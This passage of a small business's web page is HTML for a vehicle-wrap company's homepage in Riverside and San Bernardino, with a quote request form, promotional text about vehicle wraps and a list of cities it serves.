<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item" tabindex="-1">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item" tabindex="-1">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item" tabindex="-1">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item" tabindex="-1">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item" tabindex="-1">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item" tabindex="-1">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item" tabindex="-1">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item" tabindex="-1">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item" tabindex="-1">Boat Wraps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item" tabindex="-1">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item" tabindex="-1">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item" tabindex="-1">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item" tabindex="-1">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
		<div id="slider-home"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  nectar-overflow-hidden"  style="padding-top: 50px; padding-bottom: 25px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div  data-transition="slide" data-overall_style="classic" data-flexible-height="" data-animate-in-effect="none" data-fullscreen="false" data-button-sizing="regular" data-button-styling="btn_with_preview" data-autorotate="5000" data-parallax="false" data-parallax-disable-mobile="" data-caption-trans="fade_in_from_bottom" data-parallax-style="bg_only" data-bg-animation="none" data-full-width="false" class="nectar-slider-wrap " id="nectar-slider-instance-1"><div class="swiper-container"  data-tho="auto" data-tco="auto" data-pho="auto" data-pco="auto" data-loop="true" data-height="650" data-min-height="" data-arrows="true" data-bullets="false" data-bullet_style="see_through" data-bullet_position="bottom" data-desktop-swipe="false" data-settings=""> <div class="swiper-wrapper"><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2017/07/UpDog_Wraps_Slider1-1.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2013/09/UpDog_Wraps_Slider2.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2015/04/UpDog_Wraps_Slider_3.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--></div><a href="#" class="slider-prev"><i class="fa fa-angle-left"></i> </a>
						<a href="#" class="slider-next"><i class="fa fa-angle-right"></i> </a><div class="nectar-slider-loading "> <span class="loading-icon none">   </span> </div> </div> 
					
					</div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4d567a"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="col span_12 section-title text-align-center extra-padding"><h2>
<h2>Vehicle Wraps &amp; Custom Car Graphics</h2>
</h2><p>Riverside and San Bernardino - Inland Empire</p></div><div class="clear"></div>
			</div> 
		</div>
	</div> 
</div></div><div id="fws_6951cff4d5d58" class="wpb_row legacy vc_row-fluid full-width-section standard_section  home-form "  style="padding-top: 50px; padding-bottom: 40px; "><div class="row-bg-wrap"> <div class="row-bg  using-bg-color " style="background-color: #333333; "></div> </div><div class="col span_12 light ">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1475746181357" >
	<div class="wpb_wrapper">
		<h3 class="light" style="text-align: center; font-size: 2.5em;">Get a <strong>QUICK &amp; FREE Quote</strong></h3>
	</div>
</div>




<div class="wpcf7 no-js" id="wpcf7-f4786-p967-o1" lang="en-US" dir="ltr" data-wpcf7-id="4786">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f4786-p967-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4786" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4786-p967-o1" /><input type="hidden" name="_wpcf7_container_post" value="967" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="request-quote">
	<p class="one-third"><label>First &amp; Last Name<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="one-third"><label>Company Name:</label><span class="wpcf7-form-control-wrap" data-name="company-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="company-name" /></span>
	</p>
	<p class="one-third"><label>Phone Number<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="123-456-7890" value="" type="tel" name="phone" /></span>
	</p>
	<p class="one-third"><label>Email<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
	<p class="one-third"><label>Product:</label><span class="wpcf7-form-control-wrap" data-name="menu-product"><select class="wpcf7-form-control wpcf7-select" id="products" aria-invalid="false" name="menu-product"><option value="Spot Graphics">Spot Graphics</option><option value="Partial Wrap">Partial Wrap</option><option value="Full Wrap">Full Wrap</option></select></span>
	<span class="wpcf7-form-control-wrap hiddendefault" data-name="hiddendefault"><input type="hidden" name="hiddendefault" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
	</p>
	<p class="one-third"><label>Custom Option<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="custom-option"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="custom-option" aria-required="true" aria-invalid="false" name="custom-option"><option value="">&#8212;Please choose an option&#8212;</option><option value="Custom Design">Custom Design</option><option value="Color Change">Color Change</option></select></span>
	</p>
	<p class="vehicle-type one-fourth"><label>Type of Vehicle<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="vehicle" aria-required="true" aria-invalid="false" name="vehicle-type"><option value="">&#8212;Please choose an option&#8212;</option><option value="Car">Car</option><option value="Truck">Truck</option><option value="Van">Van</option><option value="SUV">SUV</option><option value="Box Van">Box Van</option><option value="Trailer">Trailer</option><option value="Boat">Boat</option><option value="RV">RV</option></select></span>
	</p>
	<p class=" one-fourth"><label>Vehicle Make/Model<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-make"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="vehicle-make" /></span>
	</p>
	<p class="one-fourth"><label>Vehicle Year<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-year"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="vehicle-year" /></span>
	</p>
	<p class="one-fourth"><label>How did you hear about us?<sup>*</sup></label><span class="wpcf7-form-control-wrap" data-name="referral"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="referral" aria-required="true" aria-invalid="false" name="referral"><option value="Billboard">Billboard</option><option value="Employee Referral">Employee Referral</option><option value="Facebook">Facebook</option><option value="Google Search">Google Search</option><option value="Referral">Referral</option><option value="Trade Show">Trade Show</option><option value="Word of mouth">Word of mouth</option><option value="Wrapped Vehicle">Wrapped Vehicle</option></select></span>
	</p>
	<p class="comments three-fourth"><label>Please describe type of work to be done<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required comments" aria-required="true" aria-invalid="false" name="comments"></textarea></span>
	</p>
	<p class="one-fourth"><label>Vehicle image:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-image"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg,.jpeg,.png,.gif,.pdf" aria-invalid="false" type="file" name="vehicle-image" /></span>
	</p>
	<p><span id="wpcf7-6951cff4d7577-wrapper" class="wpcf7-form-control-wrap pothoey-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6951cff4d7577-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6951cff4d7577-field"  class="wpcf7-form-control wpcf7-text" type="text" name="pothoey" value="" size="40" tabindex="-1" autocomplete="off" /></span>
	</p>
	<div  class="one-third">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner request-btn" type="submit" value="Send Message" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4d7a49"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4d8753"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4d9379"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4d9f97"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set"  style="padding-top: 0px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><strong>UpDog Wraps</strong> offers custom modern graphic design and large format printing in the <a href="/cities/inland-empire/">Inland Empire.</a> We service the counties of <a href="/cities/riverside/">Riverside</a> and <a href="/cities/san-bernardino/">San Bernardino</a> and surrounding areas. We provide an extensive array of products and services, with our most popular being <a href="/services/wraps/vehicle-wraps/">vehicle wraps.</a> <a href="/services/wraps/vehicle-wraps/">Vehicle wraps</a> have become a very popular way of advertising and are now very cost-effective. Our premier line of products includes: spot graphics, decals, car wraps, van wraps, boat wraps, race car wraps, truck fleet wraps, commercial vehicle wraps, motorcycle wraps, SUV Wraps, classic car wraps, storefront wraps, trailer wraps, reflective wraps and window wraps. We also offer full-color large format printing for banners, posters, storefronts, signs and more. <strong>UpDog Wraps</strong> will provide you with a quality product, fast turnaround and a fantastic customer service experience.</p>
<p>We recognize that turning your vehicle into a rolling billboard with wrapping is one of the best investments your business can make. <strong>Mobile advertising</strong> can be the most effective and efficient form of out-of-home advertising, reaching more consumers at a lower cost per thousand impressions than any other form of advertising. <a href="https://updogwraps.com/rv-wraps/">RV Wraps</a> are a great way to promote and expose your brand by producing a huge <strong>mobile billboard</strong> and making sure your message is clear. By the same logic, <a href="https://updogwraps.com/bus-wraps/">bus wraps</a> or <strong>decals</strong> are also excellent forms of <strong>Mobile advertising.</strong> Back in the day, <strong>vehicle advertising</strong> was created using pin striping or custom vinyl, vinyl vehicle graphics, custom cut vinyl, decal lettering or custom graphics. Today, we use high performance, full-color UV laminated vinyl.</p>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><strong>UpDog Wraps</strong> offers custom modern graphic design and large format printing in the <a href="/cities/inland-empire/">Inland Empire.</a> We service the counties of <a href="/cities/riverside/">Riverside</a> and <a href="/cities/san-bernardino/">San Bernardino</a> and surrounding areas. We provide an extensive array of products and services, with our most popular being <a href="/services/wraps/vehicle-wraps/">vehicle wraps.</a> <a href="/services/wraps/vehicle-wraps/">Vehicle wraps</a> have become a very popular way of advertising and are now very cost-effective. Our premier line of products includes: spot graphics, decals, car wraps, van wraps, boat wraps, race car wraps, truck fleet wraps, commercial vehicle wraps, motorcycle wraps, SUV Wraps, classic car wraps, storefront wraps, trailer wraps, reflective wraps and window wraps. We also offer full-color large format printing for banners, posters, storefronts, signs and more. <strong>UpDog Wraps</strong> will provide you with a quality product, fast turnaround and a fantastic customer service experience.</p>
<p>We recognize that turning your vehicle into a rolling billboard with wrapping is one of the best investments your business can make. <strong>Mobile advertising</strong> can be the most effective and efficient form of out-of-home advertising, reaching more consumers at a lower cost per thousand impressions than any other form of advertising. <a href="https://updogwraps.com/rv-wraps/">RV Wraps</a> are a great way to promote and expose your brand by producing a huge <strong>mobile billboard</strong> and making sure your message is clear. By the same logic, <a href="/services/wraps/bus-wraps/">bus wraps</a> or <strong>decals</strong> are also excellent forms of <strong>Mobile advertising.</strong> Back in the day, <strong>vehicle advertising</strong> was created using pin striping or custom vinyl, vinyl vehicle graphics, custom cut vinyl, decal lettering or custom graphics. Today, we use high performance, full-color UV laminated vinyl.</p>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
				<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed with the ID 1 found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4db3cc"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set" data-using-ctc="true" style="padding-top: 10px; padding-bottom: 20px;  z-index: 10;color: #ffffff; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #333333; "></div></div></div><div class="row_col_wrap_12 col span_12 custom left">
	<div style=" color: #ffffff;" class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone " data-cfc="true"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1475546744972 cities-served" >
	<div class="wpb_wrapper">
		<h3>Cities We Serve</h3>
<h4>San Bernardino County:</h4>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://updogwraps.com/cities/adelanto-wraps/">Adelanto</a></li><li><a href="https://updogwraps.com/cities/barstow/">Barstow</a></li><li><a href="https://updogwraps.com/cities/big-bear-lake/">Big Bear Lake</a></li><li><a href="https://updogwraps.com/cities/chino/">Chino</a></li><li><a href="https://updogwraps.com/cities/chino-hills/">Chino Hills</a></li><li><a href="https://updogwraps.com/cities/claremont/">Claremont</a></li><li><a href="https://updogwraps.com/cities/colton/">Colton</a></li><li><a href="https://updogwraps.com/cities/crestline/">Crestline</a></li><li><a href="https://updogwraps.com/cities/fontana/">Fontana</a></li><li><a href="https://updogwraps.com/cities/grand-terrace/">Grand Terrace</a></li><li><a href="https://updogwraps.com/cities/hesperia/">Hesperia</a></li><li><a href="https://updogwraps.com/cities/highland/">Highland</a></li><li><a href="https://updogwraps.com/cities/joshua-tree/">Joshua Tree</a></li><li><a href="https://updogwraps.com/cities/lake-arrowhead/">Lake Arrowhead</a></li><li><a href="https://updogwraps.com/cities/loma-linda/">Loma Linda</a></li><li><a href="https://updogwraps.com/cities/lucerne-valley/">Lucerne Valley</a></li><li><a href="https://updogwraps.com/cities/montclair/">Montclair</a></li><li><a href="https://updogwraps.com/cities/needles/">Needles</a></li><li><a href="https://updogwraps.com/cities/ontario/">Ontario</a></li><li><a href="https://updogwraps.com/cities/rancho-cucamonga/">Rancho Cucamonga</a></li><li><a href="https://updogwraps.com/cities/redlands/">Redlands</a></li><li><a href="https://updogwraps.com/cities/rialto/">Rialto</a></li><li><a href="https://updogwraps.com/cities/running-springs/">Running Springs</a></li><li><a href="https://updogwraps.com/cities/san-bernardino/">San Bernardino</a></li><li><a href="https://updogwraps.com/cities/twentynine-palms/">Twentynine Palms</a></li><li><a href="https://updogwraps.com/cities/upland/">Upland</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-apple-valley/">Apple Valley</a></li><li><a href="https://updogwraps.com/cities/victorville/">Victorville</a></li><li><a href="https://updogwraps.com/cities/wrightwood/">Wrightwood</a></li><li><a href="https://updogwraps.com/cities/yermo/">Yermo</a></li><li><a href="https://updogwraps.com/cities/yucaipa/">Yucaipa</a></li><li><a href="https://updogwraps.com/cities/yucca-valley/">Yucca Valley</a></li></ul>
<h4>Riverside County:</h4>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://updogwraps.com/cities/banning-wraps/">Banning</a></li><li><a href="https://updogwraps.com/cities/beaumont/">Beaumont</a></li><li><a href="https://updogwraps.com/cities/blythe/">Blythe</a></li><li><a href="https://updogwraps.com/cities/calimesa/">Calimesa</a></li><li><a href="https://updogwraps.com/cities/canyon-lake/">Canyon Lake</a></li><li><a href="https://updogwraps.com/cities/cathedral-city/">Cathedral City</a></li><li><a href="https://updogwraps.com/cities/coachella/">Coachella</a></li><li><a href="https://updogwraps.com/cities/corona/">Corona</a></li><li><a href="https://updogwraps.com/cities/desert-hot-springs/">Desert Hot Springs</a></li><li><a href="https://updogwraps.com/cities/hemet/">Hemet</a></li><li><a href="https://updogwraps.com/cities/indian-wells/">Indian Wells</a></li><li><a href="https://updogwraps.com/cities/indio/">Indio</a></li><li><a href="https://updogwraps.com/cities/la-quinta/">La Quinta</a></li><li><a href="https://updogwraps.com/cities/lake-elsinore/">Lake Elsinore</a></li><li><a href="https://updogwraps.com/cities/moreno-valley/">Moreno Valley</a></li><li><a href="https://updogwraps.com/cities/murrieta/">Murrieta</a></li><li><a href="https://updogwraps.com/cities/norco/">Norco</a></li><li><a 